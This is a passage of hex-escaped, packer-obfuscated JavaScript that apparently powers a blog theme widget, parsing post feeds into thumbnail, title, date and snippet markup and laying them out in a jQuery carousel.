\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x